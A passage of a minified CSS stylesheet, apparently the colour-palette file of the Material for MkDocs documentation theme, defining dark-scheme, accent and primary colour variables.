ode-hl-constant-color:#9383e2;--md-code-hl-keyword-color:#6791e0;--md-code-hl-string-color:#2fb170;--md-code-hl-name-color:var(--md-code-fg-color);--md-code-hl-operator-color:var(--md-default-fg-color--light);--md-code-hl-punctuation-color:var(--md-default-fg-color--light);--md-code-hl-comment-color:var(--md-default-fg-color--light);--md-code-hl-generic-color:var(--md-default-fg-color--light);--md-code-hl-variable-color:var(--md-default-fg-color--light);--md-typeset-color:var(--md-default-fg-color);--md-typeset-a-color:var(--md-primary-fg-color);--md-typeset-kbd-color:hsla(var(--md-hue),15%,90%,0.12);--md-typeset-kbd-accent-color:hsla(var(--md-hue),15%,90%,0.2);--md-typeset-kbd-border-color:hsla(var(--md-hue),15%,14%,1);--md-typeset-mark-color:#4287ff4d;--md-typeset-table-color:hsla(var(--md-hue),15%,95%,0.12);--md-typeset-table-color--light:hsla(var(--md-hue),15%,95%,0.035);--md-admonition-fg-color:var(--md-default-fg-color);--md-admonition-bg-color:var(--md-default-bg-color);--md-footer-bg-color:hsla(var(--md-hue),15%,10%,0.87);--md-footer-bg-color--dark:hsla(var(--md-hue),15%,8%,1);--md-shadow-z1:0 0.2rem 0.5rem #0000000d,0 0 0.05rem #0000001a;--md-shadow-z2:0 0.2rem 0.5rem #00000040,0 0 0.05rem #00000040;--md-shadow-z3:0 0.2rem 0.5rem #0006,0 0 0.05rem #00000059;color-scheme:dark}[data-md-color-scheme=slate] img[src$="#gh-light-mode-only"],[data-md-color-scheme=slate] img[src$="#only-light"]{display:none}[data-md-color-scheme=slate][data-md-color-primary=pink]{--md-typeset-a-color:#ed5487}[data-md-color-scheme=slate][data-md-color-primary=purple]{--md-typeset-a-color:#c46fd3}[data-md-color-scheme=slate][data-md-color-primary=deep-purple]{--md-typeset-a-color:#a47bea}[data-md-color-scheme=slate][data-md-color-primary=indigo]{--md-typeset-a-color:#5488e8}[data-md-color-scheme=slate][data-md-color-primary=teal]{--md-typeset-a-color:#00ccb8}[data-md-color-scheme=slate][data-md-color-primary=green]{--md-typeset-a-color:#71c174}[data-md-color-scheme=slate][data-md-color-primary=deep-orange]{--md-typeset-a-color:#ff764d}[data-md-color-scheme=slate][data-md-color-primary=brown]{--md-typeset-a-color:#c1775c}[data-md-color-scheme=slate][data-md-color-primary=black],[data-md-color-scheme=slate][data-md-color-primary=blue-grey],[data-md-color-scheme=slate][data-md-color-primary=grey],[data-md-color-scheme=slate][data-md-color-primary=white]{--md-typeset-a-color:#5e8bde}[data-md-color-switching] *,[data-md-color-switching] :after,[data-md-color-switching] :before{transition-duration:0ms!important}}[data-md-color-accent=red]{--md-accent-fg-color:#ff1947;--md-accent-fg-color--transparent:#ff19471a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=pink]{--md-accent-fg-color:#f50056;--md-accent-fg-color--transparent:#f500561a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=purple]{--md-accent-fg-color:#df41fb;--md-accent-fg-color--transparent:#df41fb1a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=deep-purple]{--md-accent-fg-color:#7c4dff;--md-accent-fg-color--transparent:#7c4dff1a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=indigo]{--md-accent-fg-color:#526cfe;--md-accent-fg-color--transparent:#526cfe1a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=blue]{--md-accent-fg-color:#4287ff;--md-accent-fg-color--transparent:#4287ff1a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=light-blue]{--md-accent-fg-color:#0091eb;--md-accent-fg-color--transparent:#0091eb1a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=cyan]{--md-accent-fg-color:#00bad6;--md-accent-fg-color--transparent:#00bad61a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=teal]{--md-accent-fg-color:#00bda4;--md-accent-fg-color--transparent:#00bda41a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=green]{--md-accent-fg-color:#00c753;--md-accent-fg-color--transparent:#00c7531a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=light-green]{--md-accent-fg-color:#63de17;--md-accent-fg-color--transparent:#63de171a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=lime]{--md-accent-fg-color:#b0eb00;--md-accent-fg-color--transparent:#b0eb001a;--md-accent-bg-color:#000000de;--md-accent-bg-color--light:#0000008a}[data-md-color-accent=yellow]{--md-accent-fg-color:#ffd500;--md-accent-fg-color--transparent:#ffd5001a;--md-accent-bg-color:#000000de;--md-accent-bg-color--light:#0000008a}[data-md-color-accent=amber]{--md-accent-fg-color:#fa0;--md-accent-fg-color--transparent:#ffaa001a;--md-accent-bg-color:#000000de;--md-accent-bg-color--light:#0000008a}[data-md-color-accent=orange]{--md-accent-fg-color:#ff9100;--md-accent-fg-color--transparent:#ff91001a;--md-accent-bg-color:#000000de;--md-accent-bg-color--light:#0000008a}[data-md-color-accent=deep-orange]{--md-accent-fg-color:#ff6e42;--md-accent-fg-color--transparent:#ff6e421a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-primary=red]{--md-primary-fg-color:#ef5552;--md-primary-fg-color--light:#e57171;--md-primary-fg-color--dark:#e53734;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=pink]{--md-primary-fg-color:#e92063;--md-primary-fg-color--light:#ec417a;--md-primary-fg-color--dark:#c3185d;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=purple]{--md-primary-fg-color:#ab47bd;--md-primary-fg-color--light:#bb69c9;--md-primary-fg-color--dark:#8c24a8;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=deep-purple]{--md-primary-fg-color:#7e56c2;--md-primary-fg-color--light:#9574cd;--md-primary-fg-color--dark:#673ab6;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=indigo]{--md-primary-fg-color:#4051b5;--md-primary-fg-color--light:#5d6cc0;--md-primary-fg-color--dark:#303fa1;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=blue]{--md-primary-fg-color:#2094f3;--md-primary-fg-color--light:#42a5f5;--md-primary-fg-color--dark:#1975d2;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=light-blue]{--md-primary-fg-color:#02a6f2;--md-primary-fg-color--light:#28b5f6;--md-primary-fg-color--dark:#0287cf;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=cyan]{--md-primary-fg-color:#00bdd6;--md-primary-fg-color--light:#25c5da;--md-primary-fg-color--dark:#0097a8;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=teal]{--md-primary-fg-color:#009485;--md-primary-fg-color--light:#26a699;--md-primary-fg-color--dark:#007a6c;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=green]{--md-primary-fg-color:#4cae4f;--md-primary-fg-color--light:#68bb6c;--md-primary-fg-color--dark:#398e3d;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=light-green]{--md-primary-fg-color:#8bc34b;--md-primary-fg-color--light:#9ccc66;--md-primary-fg-color--dark:#689f38;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=lime]{--md-primary-fg-color:#cbdc38;--md-primary-fg-color--light:#d3e156;--md-primary-fg-color--dark:#b0b52c;--md-primary-bg-color:#000000de;--md-primary-bg-color--light:#0000008a}[data-md-color-primary=yellow]{--md-primary-fg-color:#ffec3d;--md-primary-fg-color--light:#ffee57;--md-primary-fg-color--dark:#fbc02d;--md-primary-bg-color:#000000de;--md-primary-bg-color--light:#0000008a}[data-md-color-primary=amber]{--md-primary-fg-color:#ffc105;--md-primary-fg-color--light:#ffc929;--md-primary-fg-color--dark:#ffa200;--md-primary-bg-color:#000000de;--md-primary-bg-color--light:#0000008a}[data-md-color-primary=orange]{--md-primary-fg-color:#ffa724;--md-primary-fg-color--light:#ffa724;--md-primary-fg-color--dark:#fa8900;--md-primary-bg-color:#000000de;--md-primary-bg-color--light:#0000008a}[data-md-color-primary=deep-orange]{--md-primary-fg-color:#ff6e42;--md-primary-fg-color--light:#ff8a66;--md-primary-fg-color--dark:#f4511f;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=brown]{--md-primary-fg-color:#795649;--md-primary-fg-color--light:#8d6e62;--md-primary-fg-color--dark:#5d4037;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=grey]{--md-primary-fg-color:#757575;--md-primary-fg-color--light:#9e9e9e;--md-primary-fg-color--dark:#616161;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3;--md-typeset-a-color:#4051b5}[data-md-color-primary=blue-grey]{--md-primary-fg-color:#546d78;--md-primary-fg-color--light:#607c8a;--md-primary-fg-color--dark:#455a63;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3;--md-typeset-a-color:#4051b5}[data-md-color-primary=light-green]:not([data-md-color-scheme=slate]){--md-typeset-a-color:#72ad2e}[data-md-color-primary=lime]:not([data-md-color-scheme=slate]){--md-typeset-a-color:#8b990a}[data-md-color-primary=yellow]:not([data-md-color-scheme=slate]){--md-typeset-a-color:#b8a500}[data-md-color-primary=amber]:not([data-md-color-scheme=slate]){--md-typeset-a-color:#d19d00}[data-md-color-primary=orange]:not([data-md-color-scheme=slate]){--md-typeset-a-color:#e68a00}[data-md-color-primary=white]{--md-primary-fg-color:hsla(var(--md-hue),0%,100%,1);--md-primary-fg-color--light:hsla(var(--md-hue),0%,100%,0.7);--md-primary-fg-color--dark:hsla(var(--md-hue),0%,0%,0.07);--md-primary-bg-color:hsla(var(--md-hue),0%,0%,0.87);--md-primary-bg-color--light:hsla(var(--md-hue),0%,0%,0.54);--md-typeset-a-color:#4051b5}[data-md-color-primary=white] .md-button{color:var(--md-typeset-a-color)}[data-md-color-primary=white] .md-button--primary{background-color:var(--md-typeset-a-color);border-color:var(--md-typeset-a-color);color:hsla(var(--md-hue),0%,100%,1)}@media screen and (min-width:60em){[data-md-color-primary=white] .md-search__form{background-color:hsla(var(--md-hue),0%,0%,.07)}[data-md-color-primary=white] .md-search__form:hover{background-color:hsla(var(--md-hue),0%,0%,.32)}[data-md-color-primary=white] .md-search__input+.md-search__icon{color:hsla(var(--md-hue),0%,0%,.87)}}@media screen and (min-width:76.25em){[data-md-color-primary=white] .md-tabs{border-bottom:.05rem solid #00000012}}[data-md-color-primary=black]{--md-primary-fg-color:hsla(var(--md-hue),15%,9%,1);--md-primary-fg-color--light:hsla(var(--md-hue),15%,9%,0.54);--md-primary-fg-color--dark:hsla(var(--md-hue),15%,9%,1);--md-primary-bg-color:hsla(var(--md-hue),15%,100%,1);--md-primary-bg-color--light:hsla(var(--md-hue),15%,100%,0.7);--md-typeset-a-color:#4051b5}[data-md-color-primary=black] .md-button{color:var(--md-typeset-a-color)}[data-md-color-primary=black] .md-button--primary{background-color:var(--md-typeset-a-color);border-color:var(--md-typeset-a-color);color:hsla(var(--md-hue),0%,100%,1)}[data-md-color-primary=black] .md-header{background-color:hsla(var(--md-hue),15%,9%,1)}@media screen and (max-width:59.984375em){[data-md-color-primary=black] .md-nav__source{background-color:hsla(var(--md-hue),15%,11%,.87)}}@media screen and (max-width:76.234375em){html [data-md-color-primary=black] .md-nav--primary .md-nav__title[for=__drawer]{background-color:hsla(var(--md-hue),15%,9%,1)}}@media screen and (min-width:76.25em){[data-md-color-primary=black] .md-tabs{background-color:hsla(var(--md-hue),15%,9%,1)}}
</file>
